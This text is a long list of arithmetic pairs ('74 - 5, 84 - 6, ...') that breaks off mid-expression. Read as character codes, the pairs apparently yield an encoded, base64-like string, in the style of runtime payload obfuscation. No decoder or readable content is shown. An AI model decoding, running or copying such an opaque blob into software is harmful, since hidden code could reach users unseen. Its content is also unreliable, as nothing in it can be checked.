74 - 5, 84 - 6, 102 - 4, 115 - 8, 117 - 1, 57 - 8, 77 - 3, 126 - 7, 65 - 9, 61 - 4, 84 - 7, 84 - 1, 121 - 6, 92 - 5, 75 - 3, 73 - 2, 71 - 6, 104 - 2, 85 - 6, 125 - 4, 67 - 2, 53 - 4, 80 - 3, 126 - 6, 59 - 3, 109 - 5, 91 - 8, 52 - 3, 121 - 5, 124 - 7, 93 - 7, 73 - 1, 91 - 5, 126 - 8, 108 - 9, 75 - 8, 110 - 7, 81 - 1, 77 - 2, 83 - 2, 80 - 7, 86 - 1, 82 - 7, 54 - 5, 92 - 2, 50 - 7, 91 - 1, 77 - 5, 82 - 8, 51 - 1, 100 - 1, 115 - 6, 62 - 9, 98 - 9, 101 - 2, 54 - 4, 61 - 8, 91 - 4, 109 - 9, 91 - 4, 83 - 2, 54 - 1, 77 - 1, 97 - 9, 69 - 3, 125 - 7, 72 - 7, 75 - 8, 95 - 6, 63 - 6, 69 - 4, 107 - 1, 84 - 3, 54 - 4, 82 - 8, 78 - 7, 124 - 8, 121 - 5, 106 - 5, 111 - 4, 85 - 7, 88 - 3, 104 - 2, 51 - 2, 65 - 8, 50 - 1, 82 - 2, 52 - 3, 119 - 7, 119 - 5, 101 - 2, 77 - 6, 109 - 9, 74 - 6, 94 - 7, 91 - 4, 55 - 3, 95 - 9, 76 - 9, 108 - 2, 108 - 9, 108 - 1, 81 - 6, 109 - 4, 78 - 5, 125 - 3, 90 - 9, 54 - 6, 89 - 7, 125 - 8, 77 - 7, 85 - 4, 113 - 2, 129 - 8, 83 - 6, 91 - 8, 102 - 3, 114 - 6, 75 - 2, 114 - 7, 56 - 8, 88 - 7, 82 - 9, 72 - 6, 74 - 1, 123 - 4, 88 - 8, 67 - 1, 62 - 6, 120 - 4, 106 - 5, 76 - 9, 83 - 2, 64 - 8, 72 - 2, 128 - 7, 65 - 9, 100 - 2, 82 - 5, 76 - 5, 83 - 1, 57 - 2, 99 - 2, 58 - 7, 81 - 7, 61 - 7, 90 - 9, 93 - 7, 71 - 5, 56 - 7, 105 - 3, 77 - 5, 93 - 7, 109 - 2, 105 - 6, 76 - 5, 118 - 3, 120 - 4, 89 - 5, 91 - 6, 86 - 8, 94 - 4, 105 - 7, 114 - 6, 93 - 4, 61 - 5, 76 - 3, 117 - 7, 73 - 7, 115 - 9, 81 - 4, 127 - 7, 107 - 4, 85 - 4, 75 - 7, 86 - 3, 57 - 1, 75 - 6, 78 - 5, 92 - 5, 86 - 4, 125 - 9, 105 - 5, 111 - 1, 72 - 6, 117 - 4, 91 - 6, 111 - 3, 69 - 3, 121 - 4, 75 - 7, 92 - 6, 62 - 5, 114 - 7, 101 - 2, 80 - 9, 117 - 1, 127 - 8, 95 - 5, 56 - 8, 86 - 9, 103 - 6, 72 - 3, 89 - 8, 68 - 3, 50 - 2, 79 - 4, 75 - 8, 93 - 8, 121 - 4, 108 - 9, 77 - 5, 117 - 5, 77 - 9, 76 - 6, 125 - 3, 123 - 8, 101 - 4, 84 - 5, 96 - 8, 60 - 3, 102 - 5, 98 - 1, 57 - 6, 69 - 3, 112 - 2, 86 - 5, 126 - 7, 88 - 6, 77 - 8, 91 - 5, 118 - 8, 94 - 8, 116 - 9, 101 - 2, 69 - 2, 56 - 4, 62 - 6, 79 - 1, 72 - 7, 93 - 3, 93 - 3, 85 - 7, 96 - 8, 124 - 4, 53 - 4, 97 - 7, 76 - 4, 75 - 9, 118 - 4, 108 - 9, 80 - 9, 101 - 2, 68 - 3, 76 - 2, 110 - 4, 51 - 3, 68 - 1, 83 - 5, 76 - 8, 93 - 4, 110 - 3, 106 - 9, 59 - 9, 52 - 3, 116 - 6, 72 - 7, 72 - 5, 98 - 9, 55 - 3, 72 - 2, 131 - 9, 112 - 5, 125 - 5, 81 - 3, 88 - 1, 86 - 1, 57 - 4, 84 - 9, 83 - 2, 105 - 6, 100 - 1, 85 - 7, 113 - 7, 116 - 9, 126 - 4, 104 - 6, 74 - 2, 75 - 1, 51 - 1, 108 - 9, 116 - 7, 125 - 9, 75 - 7, 73 - 2, 105 - 1, 71 - 2, 78 - 8, 81 - 8, 85 - 2, 89 - 4, 107 - 2, 83 - 3, 53 - 2, 115 - 7, 118 - 8, 84 - 1, 74 - 4, 111 - 3, 48 - 1, 87 - 3, 88 - 2, 58 - 1, 114 - 7, 105 - 6, 79 - 8, 121 - 5, 121 - 2, 91 - 1, 49 - 1, 81 - 4, 81 - 1, 81 - 5, 124 - 5, 88 - 6, 57 - 8, 82 - 8, 125 - 6, 62 - 6, 118 - 1, 89 - 9, 108 - 3, 79 - 1, 71 - 3, 86 - 4, 74 - 3, 58 - 6, 94 - 8, 71 - 4, 109 - 3, 76 - 3, 122 - 2, 81 - 7, 130 - 9, 94 - 9, 107 - 2, 86 - 2, 85 - 3, 72 - 7, 107 - 4, 77 - 8, 114 - 8, 72 - 7, 65 - 9, 77 - 5, 129 - 8, 58 - 9, 55 - 3, 91 - 1, 88 - 2, 110 - 6, 106 - 8, 91 - 2, 115 - 7, 91 - 2, 56 - 6, 79 - 8, 126 - 5, 82 - 5, 50 - 3, 81 - 4, 93 - 9, 89 - 4, 95 - 7, 88 - 3, 81 - 9, 93 - 7, 61 - 5, 102 - 2, 96 - 9, 89 - 7, 128 - 9, 105 - 8, 53 - 2, 72 - 6, 119 - 9, 69 - 2, 109 - 5, 61 - 4, 125 - 8, 97 - 9, 108 - 2, 95 - 6, 107 - 9, 85 - 7, 85 - 2, 94 - 9, 55 - 7, 97 - 7, 57 - 8, 58 - 5, 78 - 9, 105 - 7, 109 - 1, 118 - 2, 111 - 4, 99 - 1, 90 - 2, 72 - 7, 127 - 8, 88 - 1, 116 - 7, 102 - 2, 69 - 1, 92 - 5, 95 - 8, 57 - 4, 91 - 4, 107 - 7, 95 - 8, 90 - 8, 127 - 8, 84 - 9, 72 - 7, 63 - 7, 106 - 1, 72 - 4, 88 - 6, 51 - 2, 118 - 1, 91 - 8, 53 - 2, 94 - 9, 113 - 3, 76 - 8, 123 - 1, 54 - 6, 121 - 1, 81 - 6, 126 - 6, 95 - 6, 104 - 5, 96 - 7, 74 - 8, 113 - 2, 127 - 8, 76 - 1, 110 - 4, 102 - 3, 54 - 7, 83 - 4, 78 - 6, 128 - 8, 116 - 4, 93 - 6, 92 - 5, 60 - 7, 96 - 9, 105 - 5, 92 - 5, 84 - 2, 123 - 4, 80 - 2, 115 - 7, 117 - 5, 119 - 9, 86 - 5, 54 - 5, 111 - 3, 118 - 1, 94 - 8, 111 - 1, 91 - 6, 116 - 6, 77 - 9, 127 - 5, 54 - 6, 125 - 5, 76 - 1, 128 - 8, 94 - 5, 107 - 8, 107 - 9, 112 - 5, 119 - 3, 51 - 2, 78 - 1, 91 - 7, 61 - 9, 124 - 7, 80 - 7, 129 - 8, 86 - 5, 69 - 2, 76 - 9, 88 - 5, 125 - 9, 110 - 9, 87 - 9, 108 - 4, 117 - 2, 110 - 1, 78 - 3, 114 - 8, 122 - 3, 123 - 2, 69 - 3, 116 - 8, 101 - 2, 60 - 3, 66 - 1, 128 - 6, 100 - 1, 57 - 6, 76 - 2, 71 - 3, 116 - 9, 54 - 1, 82 - 7, 84 - 3, 83 - 1, 83 - 1, 78 - 2, 87 - 4, 114 - 7, 111 - 2, 83 - 6, 74 - 6, 77 - 8, 59 - 6, 80 - 6, 80 - 9, 125 - 9, 71 - 3, 75 - 4, 112 - 8, 72 - 3, 87 - 3, 87 - 8, 125 - 4, 68 - 2, 61 - 8, 93 - 4, 116 - 7, 123 - 7, 82 - 4, 88 - 7, 50 - 1, 116 - 8, 120 - 3, 88 - 2, 113 - 8, 108 - 4, 81 - 2, 108 - 9, 75 - 4, 119 - 3, 121 - 2, 99 - 9, 128 - 8, 73 - 4, 104 - 5, 82 - 3, 104 - 1, 84 - 7, 118 - 8, 82 - 7, 118 - 8, 66 - 1, 117 - 6, 76 - 8, 123 - 1, 76 - 7, 75 - 8, 73 - 3, 92 - 8, 124 - 9, 91 - 7, 101 - 3, 109 - 2, 59 - 6, 126 - 7, 102 - 5, 128 - 7, 58 - 9, 87 - 9, 104 - 7, 89 - 3, 110 - 2, 118 - 1, 76 - 7, 70 - 3, 72 - 7, 120 - 7, 86 - 9, 126 - 4, 60 - 4, 54 - 1, 83 - 8, 67 - 2, 57 - 8, 93 - 3, 87 - 7, 89 - 7, 82 - 5, 106 - 2, 72 - 6, 126 - 4, 58 - 2, 109 - 2, 81 - 2, 130 - 9, 53 - 1, 80 - 9, 89 - 4, 87 - 4, 49 - 1, 116 - 4, 84 - 5, 125 - 4, 87 - 2, 65 - 8, 77 - 1, 115 - 5, 128 - 8, 116 - 6, 73 - 3, 85 - 3, 104 - 1, 109 - 4, 71 - 6, 127 - 5, 72 - 6, 118 - 7, 102 - 3, 75 - 8, 54 - 2, 120 - 9, 80 - 7, 121 - 2, 80 - 7, 66 - 1, 87 - 7, 92 - 6, 61 - 4, 58 - 9, 87 - 7, 54 - 5, 119 - 7, 116 - 2, 107 - 8, 72 - 1, 102 - 2, 77 - 9, 75 - 7, 125 - 4, 59 - 3, 74 - 5, 109 - 9, 92 - 9, 75 - 6, 114 - 3, 82 - 6, 124 - 2, 75 - 6, 130 - 8, 67 - 1, 115 - 7, 112 - 4, 123 - 1, 88 - 2, 109 - 3, 116 - 1, 106 - 2, 79 - 5, 56 - 6, 119 - 4, 89 - 4, 78 - 4, 112 - 8, 101 - 2, 107 - 8, 91 - 1, 109 - 1, 60 - 3, 121 - 4, 93 - 9, 116 - 6, 67 - 1, 117 - 3, 101 - 2, 78 - 7, 108 - 9, 75 - 4, 73 - 8, 88 - 5, 119 - 8, 92 - 4, 76 - 3, 84 - 1, 75 - 5, 49 - 6, 87 - 8, 72 - 4, 94 - 9, 128 - 6, 80 - 6, 123 - 3, 111 - 8, 60 - 6, 73 - 4, 55 - 4, 51 - 3, 112 - 8, 77 - 2, 69 - 2, 64 - 8, 128 - 8, 86 - 9, 121 - 2, 92 - 2, 91 - 3, 81 - 6, 86 - 4, 84 - 7, 111 - 7, 70 - 5, 74 - 6, 76 - 7, 56 - 9, 86 - 8, 93 - 6, 60 - 3, 83 - 8, 90 - 3, 93 - 6, 92 - 6, 88 - 1, 86 - 9, 70 - 2, 122 - 3, 56 - 8, 84 - 9, 109 - 4, 110 - 3, 49 - 1, 89 - 6, 114 - 7, 81 - 7, 75 - 6, 95 - 9, 119 - 9, 89 - 3, 110 - 3, 103 - 4, 77 - 9, 51 - 3, 121 - 1, 82 - 4, 94 - 9, 78 - 1, 100 - 3, 76 - 7, 85 - 4, 73 - 8, 54 - 6, 84 - 9, 73 - 6, 87 - 2, 124 - 7, 100 - 1, 76 - 4, 120 - 8, 72 - 4, 76 - 4, 71 - 3, 56 - 8, 90 - 4, 79 - 1, 71 - 3, 88 - 7, 57 - 8, 97 - 8, 124 - 3, 97 - 8, 113 - 4, 69 - 1, 126 - 7, 120 - 1, 123 - 9, 90 - 2, 56 - 5, 90 - 4, 125 - 7, 101 - 2, 73 - 2, 80 - 2, 55 - 3, 76 - 3, 110 - 6, 118 - 3, 104 - 4, 79 - 3, 128 - 9, 57 - 1, 118 - 9, 94 - 4, 72 - 1, 55 - 6, 51 - 1, 108 - 9, 70 - 3, 111 - 4, 91 - 4, 71 - 1, 88 - 5, 78 - 4, 106 - 4, 106 - 6, 93 - 5, 119 - 3, 128 - 9, 101 - 4, 95 - 7, 82 - 8, 119 - 9, 93 - 6, 87 - 1, 115 - 7, 122 - 7, 89 - 5, 89 - 1, 92 - 7, 113 - 9, 76 - 1, 71 - 3, 118 - 3, 54 - 1, 81 - 3, 89 - 8, 96 - 7, 81 - 6, 106 - 7, 58 - 9, 91 - 9, 57 - 8, 103 - 5, 56 - 5, 66 - 1, 121 - 4, 79 - 4, 74 - 7, 85 - 8, 71 - 4, 77 - 9, 86 - 3, 122 - 6, 98 - 9, 80 - 7, 90 - 7, 123 - 8, 73 - 3, 78 - 6, 123 - 3, 84 - 7, 86 - 1, 75 - 5, 121 - 2, 122 - 7, 113 - 3, 72 - 1, 74 - 6, 79 - 5, 122 - 7, 109 - 8, 91 - 4, 78 - 4, 117 - 3, 85 - 1, 93 - 8, 80 - 2, 93 - 3, 105 - 7, 112 - 4, 95 - 6, 122 - 2, 80 - 5, 123 - 1, 80 - 3, 52 - 9, 82 - 2, 87 - 4, 82 - 9, 84 - 6, 77 - 9, 95 - 8, 72 - 7, 92 - 6, 80 - 1, 112 - 7, 121 - 6, 58 - 3, 78 - 5, 107 - 1, 91 - 5, 111 - 1, 92 - 4, 114 - 6, 108 - 1, 125 - 9, 84 - 9, 92 - 8, 120 - 5, 116 - 8, 85 - 5, 84 - 1, 56 - 3, 126 - 7, 104 - 6, 75 - 6, 85 - 7, 106 - 8, 104 - 5, 58 - 9, 91 - 9, 55 - 6, 105 - 7, 57 - 6, 74 - 9, 115 - 4, 75 - 7, 125 - 3, 76 - 7, 72 - 5, 72 - 2, 89 - 5, 117 - 2, 86 - 2, 100 - 2, 112 - 5, 54 - 1, 128 - 9, 103 - 6, 128 - 7, 50 - 1, 87 - 9, 104 - 7, 94 - 8, 114 - 6, 123 - 6, 72 - 3, 73 - 6, 69 - 4, 122 - 9, 79 - 2, 126 - 4, 61 - 5, 62 - 9, 80 - 5, 70 - 5, 55 - 6, 94 - 4, 78 - 2, 85 - 3, 61 - 9, 122 - 3, 81 - 7, 130 - 8, 123 - 8, 81 - 8, 86 - 6, 129 - 8, 111 - 8, 79 - 6, 72 - 3, 69 - 2, 122 - 6, 104 - 3, 105 - 3, 72 - 1, 86 - 5, 122 - 8, 89 - 8, 91 - 3, 73 - 7, 114 - 4, 89 - 8, 57 - 8, 113 - 6, 114 - 4, 71 - 2, 74 - 2, 92 - 6, 118 - 3, 86 - 6, 69 - 2, 82 - 1, 127 - 5, 75 - 1, 112 - 9, 62 - 6, 116 - 3, 80 - 1, 113 - 9, 108 - 1, 111 - 1, 78 - 4, 91 - 7, 107 - 8, 118 - 1, 106 - 4, 107 - 2, 70 - 5, 75 - 4, 76 - 8, 90 - 9, 103 - 4, 74 - 7, 78 - 1, 71 - 4, 111 - 3, 56 - 4, 101 - 3, 74 - 7, 110 - 3, 105 - 4, 73 - 6, 89 - 8, 118 - 3, 125 - 7, 90 - 9, 109 - 6, 89 - 4, 79 - 7, 86 - 9, 54 - 3, 81 - 4, 56 - 1, 81 - 6, 113 - 8, 74 - 5, 126 - 6, 83 - 8, 124 - 5, 93 - 8, 117 - 8, 108 - 8, 87 - 3, 116 - 9, 116 - 4, 106 - 6, 57 - 7, 56 - 3, 72 - 4, 90 - 8, 81 - 9, 85 - 7, 77 - 1, 103 - 3, 88 - 1, 85 - 7, 112 - 8, 103 - 5, 76 - 4, 111 - 3, 117 - 7, 78 - 7, 75 - 3, 82 - 4, 121 - 4, 90 - 4, 115 - 5, 94 - 8, 115 - 8, 100 - 1, 76 - 5, 123 - 8, 106 - 1, 77 - 4, 106 - 2, 105 - 6, 85 - 8, 83 - 3, 75 - 9, 107 - 3, 53 - 4, 83 - 6, 73 - 6, 80 - 7, 47 - 4, 85 - 7, 95 - 7, 124 - 4, 115 - 3, 95 - 8, 94 - 7, 54 - 1, 95 - 8, 105 - 5, 87 - 3, 115 - 7, 124 - 5, 83 - 7, 107 - 1, 123 - 4, 52 - 4, 69 - 3, 116 - 8, 111 - 4, 58 - 9, 109 - 7, 79 - 7, 94 - 8, 108 - 1, 108 - 9, 75 - 4, 118 - 2, 126 - 7, 95 - 5, 127 - 8, 57 - 1, 92 - 5, 81 - 5, 89 - 7, 101 - 2, 57 - 4, 76 - 6, 127 - 6, 85 - 4, 111 - 4, 76 - 3, 111 - 6, 93 - 4, 72 - 3, 74 - 2, 75 - 4, 71 - 6, 73 - 3, 84 - 7, 75 - 7, 71 - 6, 95 - 5, 85 - 5, 124 - 2, 88 - 3, 114 - 1, 87 - 4, 57 - 8, 55 - 3, 57 - 6, 81 - 5, 126 - 4, 64 - 8, 51 - 1, 82 - 5, 96 - 8, 58 - 2, 71 - 6, 67 - 1, 74 - 9, 67 - 1, 72 - 6, 79 - 5, 89 - 7, 121 - 6, 93 - 5, 71 - 3, 71 - 3, 94 - 9, 55 - 3, 75 - 2, 56 - 5, 91 - 2, 80 - 5, 78 - 7, 59 - 9, 115 - 7, 98 - 1, 101 - 1, 89 - 2, 82 - 4, 105 - 1, 103 - 5, 73 - 1, 109 - 1, 61 - 5, 100 - 3, 92 - 6, 117 - 9, 125 - 8, 91 - 5, 116 - 6, 86 - 1, 58 - 5, 95 - 8, 117 - 8, 122 - 6, 127 - 8, 98 - 8, 52 - 4, 85 - 8, 82 - 2, 77 - 1, 124 - 5, 83 - 1, 56 - 7, 86 - 8, 109 - 3, 93 - 8, 119 - 3, 87 - 9, 88 - 4, 89 - 4, 86 - 4, 76 - 4, 75 - 7, 123 - 4, 114 - 7, 84 - 7, 76 - 9, 74 - 9, 61 - 8, 83 - 4, 92 - 8, 93 - 8, 113 - 6, 71 - 1, 131 - 9, 120 - 9, 112 - 8, 76 - 5, 86 - 2, 57 - 5, 120 - 4, 84 - 6, 89 - 2, 123 - 7, 122 - 6, 95 - 5, 125 - 6, 83 - 2, 101 - 2, 88 - 9, 111 - 5, 88 - 3, 57 - 3, 78 - 3, 123 - 1, 124 - 9, 108 - 3, 85 - 7, 96 - 9, 61 - 4, 75 - 9, 69 - 2, 130 - 9, 116 - 1, 85 - 4, 83 - 6, 71 - 3, 97 - 8, 111 - 6, 80 - 4, 113 - 8, 81 - 8, 88 - 2, 74 - 8, 112 - 8, 53 - 5, 111 - 1, 75 - 9, 77 - 9, 71 - 6, 116 - 6, 76 - 2, 70 - 5, 108 - 5, 50 - 3, 76 - 1, 73 - 8, 105 - 2, 83 - 2, 82 - 7, 50 - 1, 91 - 9, 58 - 2, 111 - 9, 52 - 3, 121 - 9, 118 - 4, 101 - 2, 78 - 7, 109 - 9, 69 - 1, 74 - 5, 69 - 2, 105 - 1, 88 - 1, 106 - 4, 90 - 6, 91 - 2, 58 - 9, 78 - 2, 93 - 9, 86 - 1, 54 - 5, 70 - 1, 86 - 4, 124 - 5, 64 - 8, 80 - 6, 69 - 1, 72 - 7, 112 - 9, 81 - 2, 87 - 3, 113 - 6, 58 - 9, 83 - 9, 67 - 1, 104 - 5, 63 - 9, 82 - 9, 90 - 8, 110 - 3, 50 - 7, 79 - 3, 93 - 9, 88 - 2, 119 - 5, 100 - 1, 93 - 5, 120 - 8, 73 - 5, 76 - 6, 127 - 5, 116 - 1, 105 - 8, 83 - 4, 93 - 6, 83 - 1, 53 - 3, 103 - 5, 89 - 1, 71 - 6, 51 - 2, 74 - 8, 106 - 2, 65 - 9, 122 - 8, 68 - 2, 72 - 5, 104 - 5, 112 - 8, 82 - 9, 106 - 2, 108 - 1, 56 - 7, 75 - 2, 123 - 4, 120 - 9, 77 - 1, 79 - 4, 124 - 4, 91 - 6, 113 - 9, 74 - 8, 126 - 4, 64 - 8, 114 - 7, 87 - 8, 123 - 2, 61 - 9, 75 - 4, 94 - 7, 96 - 9, 65 - 8, 79 - 3, 104 - 4, 94 - 7, 93 - 3, 127 - 6, 97 - 8, 111 - 1, 68 - 3, 61 - 5, 104 - 7, 90 - 4, 114 - 6, 121 - 4, 93 - 7, 117 - 7, 92 - 6, 114 - 7, 104 - 5, 73 - 5, 109 - 2, 56 - 7, 78 - 1, 123 - 3, 93 - 4, 82 - 6, 81 - 8, 71 - 1, 97 - 8, 111 - 7, 79 - 1, 114 - 9, 92 - 7, 124 - 7, 98 - 1, 49 - 1, 58 - 9, 69 - 1, 90 - 3, 95 - 8, 58 - 5, 93 - 6, 83 - 8, 72 - 1, 89 - 8, 53 - 4, 83 - 9, 124 - 3, 83 - 6, 110 - 5, 89 - 8, 125 - 5, 66 - 1, 114 - 3, 91 - 5, 116 - 6, 57 - 9, 104 - 1, 84 - 4, 129 - 8, 112 - 9, 113 - 5, 79 - 4, 107 - 4, 97 - 8, 91 - 3, 86 - 7, 112 - 4, 108 - 5, 52 - 2, 79 - 4, 130 - 8, 59 - 3, 107 - 4, 88 - 9, 88 - 5, 76 - 2, 81 - 3, 77 - 8, 68 - 1, 72 - 7, 89 - 6, 84 - 7, 73 - 5, 125 - 6, 109 - 7, 80 - 4, 90 - 2, 111 - 7, 111 - 8, 76 - 6, 68 - 2, 97 - 8, 64 - 8, 70 - 1, 112 - 7, 92 - 7, 55 - 5, 83 - 5, 87 - 3, 104 - 1, 113 - 7, 74 - 3, 68 - 3, 65 - 9, 91 - 4, 78 - 3, 84 - 2, 74 - 5, 121 - 2, 80 - 7, 74 - 2, 102 - 2, 112 - 7, 103 - 4, 79 - 8, 95 - 5, 105 - 4, 83 - 1, 79 - 8, 57 - 4, 106 - 8, 97 - 7, 78 - 9, 54 - 1, 124 - 5, 102 - 5, 58 - 7, 74 - 8, 116 - 6, 83 - 2, 56 - 7, 117 - 9, 121 - 4, 90 - 4, 117 - 7, 88 - 2, 114 - 7, 102 - 3, 75 - 4, 125 - 9, 126 - 7, 93 - 3, 52 - 4, 86 - 9, 73 - 3, 84 - 7, 116 - 8, 98 - 9, 125 - 5, 78 - 3, 130 - 8, 81 - 4, 52 - 9, 85 - 5, 86 - 3, 77 - 4, 87 - 9, 77 - 9, 96 - 9, 72 - 7, 87 - 1, 80 - 1, 111 - 6, 116 - 1, 61 - 6, 82 - 9, 107 - 1, 90 - 4, 119 - 7, 73 - 6, 108 - 4, 107 - 8, 119 - 6, 75 - 6, 122 - 1, 50 - 2, 85 - 9, 81 - 3, 110 - 1, 79 - 1, 59 - 8, 81 - 4, 75 - 9, 85 - 7, 89 - 4, 82 - 2, 85 - 3, 86 - 9, 109 - 5, 84 - 7, 71 - 3, 108 - 1, 109 - 1, 80 - 2, 128 - 6, 87 - 5, 72 - 3, 89 - 4, 77 - 6, 58 - 5, 95 - 7, 103 - 6, 80 - 8, 111 - 3, 120 - 1, 92 - 2, 117 - 8, 76 - 6, 79 - 1, 84 - 3, 50 - 1, 115 - 7, 118 - 1, 88 - 2, 114 - 4, 95 - 9, 113 - 6, 108 - 9, 72 - 1, 118 - 2, 123 - 4, 92 - 2, 54 - 6, 84 - 6, 96 - 6, 107 - 9, 109 - 1, 92 - 2, 53 - 4, 88 - 9, 70 - 3, 129 - 9, 122 - 8, 87 - 9, 70 - 3, 105 - 2, 71 - 6, 72 - 4, 75 - 8, 86 - 9, 90 - 6, 83 - 4, 124 - 2, 68 - 2, 46 - 3, 83 - 8, 74 - 6, 62 - 6, 116 - 5, 68 - 1, 73 - 7, 72 - 7, 123 - 9, 88 - 1, 71 - 3, 127 - 8, 119 - 6, 83 - 5, 71 - 4, 60 - 8, 112 - 1, 76 - 9, 72 - 7, 91 - 5, 88 - 6, 101 - 4, 87 - 6, 72 - 3, 59 - 5, 87 - 9, 115 - 9, 88 - 7, 56 - 1, 80 - 7, 114 - 9, 81 - 8, 89 - 8, 75 - 8, 113 - 9, 78 - 9, 69 - 2, 86 - 9, 71 - 3, 102 - 3, 109 - 2, 100 - 2, 79 - 7, 110 - 2, 113 - 3, 83 - 2, 112 - 5, 84 - 2, 124 - 2, 95 - 9, 114 - 4, 106 - 2, 50 - 1, 108 - 7, 96 - 9, 117 - 1, 128 - 9, 87 - 7, 73 - 2, 112 - 4, 92 - 2, 100 - 2, 109 - 1, 94 - 4, 55 - 6, 91 - 1, 74 - 2, 72 - 7, 59 - 6, 86 - 8, 92 - 8, 84 - 7, 89 - 2, 69 - 2, 123 - 2, 67 - 1, 91 - 4, 78 - 5, 85 - 1, 94 - 5, 113 - 5, 82 - 6, 118 - 9, 121 - 5, 80 - 2, 84 - 3, 50 - 1, 115 - 7, 126 - 9, 91 - 5, 106 - 1, 113 - 9, 112 - 5, 83 - 5, 92 - 9, 101 - 2, 110 - 4, 79 - 6, 111 - 4, 78 - 1, 73 - 6, 90 - 8, 72 - 2, 94 - 4, 53 - 4, 91 - 1, 80 - 8, 71 - 5, 120 - 6, 104 - 5, 76 - 8, 86 - 5, 79 - 8, 70 - 2, 84 - 3, 54 - 6, 92 - 2, 87 - 8, 109 - 4, 64 - 8, 62 - 9, 78 - 2, 113 - 3, 107 - 3, 109 - 1, 71 - 2, 88 - 6, 124 - 5, 113 - 2, 77 - 8, 126 - 5, 102 - 3, 51 - 1, 85 - 7, 92 - 8, 109 - 2, 74 - 7, 80 - 7, 111 - 8, 101 - 2, 90 - 9, 88 - 8, 67 - 1, 86 - 9, 55 - 5, 79 - 2, 70 - 4, 79 - 2, 109 - 2, 82 - 2, 122 - 1, 127 - 8, 84 - 9, 79 - 7, 74 - 3, 127 - 7, 105 - 8, 106 - 6, 88 - 1, 97 - 8, 57 - 9, 77 - 3, 76 - 4, 68 - 3, 119 - 7, 74 - 6, 72 - 7, 50 - 1, 124 - 7, 72 - 6, 75 - 7, 69 - 4, 107 - 4, 82 - 3, 93 - 9, 111 - 4, 54 - 5, 80 - 6, 68 - 2, 107 - 7, 101 - 3, 93 - 4, 112 - 4, 94 - 4, 109 - 4, 105 - 5, 54 - 4, 67 - 1, 109 - 4, 101 - 4, 49 - 1, 53 - 4, 75 - 7, 93 - 6, 90 - 3, 58 - 5, 94 - 7, 106 - 6, 90 - 3, 88 - 7, 114 - 9, 80 - 4, 113 - 8, 84 - 3, 128 - 7, 78 - 9, 86 - 4, 107 - 7, 118 - 1, 75 - 6, 72 - 4, 89 - 8, 114 - 3, 81 - 8, 126 - 5, 62 - 9, 118 - 4, 87 - 3, 87 - 2, 87 - 9, 93 - 3, 107 - 9, 113 - 5, 91 - 2, 120 - 9, 91 - 7, 118 - 8, 70 - 4, 123 - 9, 84 - 8, 94 - 9, 57 - 8, 118 - 6, 68 - 2, 71 - 2, 85 - 3, 57 - 1, 94 - 6, 125 - 4, 75 - 2, 109 - 1, 75 - 1, 85 - 1, 78 - 1, 127 - 5, 69 - 2, 110 - 6, 92 - 3, 108 - 5, 95 - 9, 111 - 5, 91 - 2, 57 - 7, 81 - 3, 87 - 4, 120 - 9, 115 - 8, 74 - 1, 110 - 4, 86 - 9, 88 - 1, 83 - 3, 108 - 5, 82 - 5, 112 - 4, 101 - 3, 75 - 3, 111 - 4, 128 - 9, 92 - 5, 114 - 5, 108 - 8, 77 - 9, 71 - 3, 129 - 8, 58 - 2, 70 - 1, 104 - 4, 92 - 8, 84 - 3, 56 - 9, 86 - 7, 124 - 3, 92 - 7, 55 - 4, 89 - 8, 54 - 6, 85 - 3, 119 - 2, 77 - 8, 114 - 8, 117 - 6, 119 - 9, 80 - 6, 92 - 9, 95 - 6, 57 - 8, 79 - 4, 85 - 3, 106 - 6, 95 - 7, 82 - 6, 89 - 8, 87 - 6, 125 - 6, 77 - 3, 88 - 5, 86 - 5, 121 - 4, 74 - 4, 86 - 3, 116 - 1, 80 - 9, 78 - 8, 73 - 6, 124 - 9, 94 - 5, 81 - 8, 96 - 9, 128 - 8, 53 - 2, 84 - 8, 123 - 1, 115 - 8, 127 - 7, 83 - 1, 74 - 4, 69 - 3, 56 - 7, 103 - 1, 77 - 5, 94 - 8, 115 - 8, 76 - 3, 68 - 1, 82 - 1, 112 - 9, 83 - 6, 109 - 5, 82 - 4, 97 - 9, 87 - 7, 90 - 9, 80 - 7, 118 - 3, 82 - 7, 72 - 4, 87 - 1, 116 - 8, 80 - 7, 72 - 5, 110 - 7, 82 - 1, 73 - 4, 77 - 9, 116 - 5, 110 - 8, 87 - 8, 110 - 5, 113 - 1, 120 - 1, 103 - 3, 119 - 9, 75 - 9, 106 - 3, 67 - 2, 107 - 3, 116 - 1, 63 - 6, 74 - 3, 93 - 9, 110 - 3, 122 - 2, 81 - 7, 69 - 2, 58 - 5, 54 - 3, 109 - 7, 73 - 2, 110 - 2, 95 - 5, 101 - 3, 110 - 7, 97 - 8, 55 - 1, 83 - 5, 76 - 9, 89 - 4, 61 - 6, 111 - 9, 111 - 5, 83 - 2, 93 - 5, 66 - 1, 71 - 4, 77 - 4, 87 - 3, 109 - 8, 124 - 2, 80 - 3, 58 - 5, 81 - 5, 128 - 7, 89 - 8, 126 - 8, 90 - 9, 56 - 8, 85 - 3, 122 - 5, 88 - 3, 88 - 1, 90 - 8, 56 - 8, 98 - 9, 74 - 3, 54 - 1, 52 - 1, 103 - 1, 73 - 2, 109 - 1, 92 - 2, 102 - 4, 110 - 7, 92 - 3, 59 - 5, 79 - 1, 68 - 1, 94 - 9, 62 - 7, 104 - 2, 114 - 8, 86 - 5, 94 - 6, 70 - 5, 68 - 1, 82 - 9, 87 - 3, 105 - 4, 123 - 2, 122 - 3, 56 - 7, 82 - 9, 109 - 3, 103 - 4, 122 - 4, 74 - 4, 55 - 6, 114 - 6, 123 - 1, 94 - 8, 112 - 2, 82 - 8, 52 - 3, 95 - 6, 74 - 2, 125 - 9, 50 - 1, 98 - 9, 75 - 5, 107 - 3, 127 - 5, 104 - 6, 117 - 9, 92 - 3, 109 - 1, 81 - 6, 124 - 3, 74 - 9, 44 - 1, 81 - 8, 80 - 9, 114 - 7, 82 - 1, 70 - 2, 88 - 4, 102 - 3, 106 - 9, 85 - 8, 80 - 9, 115 - 4, 57 - 1, 83 - 7, 114 - 8, 96 - 7, 123 - 1, 86 - 5, 49 - 1, 86 - 4, 120 - 3, 84 - 2, 118 - 9, 60 - 7, 82 - 3, 100 - 1, 75 - 4, 124 - 9, 107 - 4, 78 - 3, 74 - 8, 86 - 9, 81 - 4, 86 - 6, 116 - 8, 111 - 8, 112 - 3, 78 - 1, 69 - 2, 116 - 9, 111 - 1, 83 - 5, 91 - 4, 113 - 6, 93 - 5, 73 - 3, 109 - 3, 58 - 5, 96 - 9, 105 - 8, 79 - 8, 84 - 2, 106 - 3, 105 - 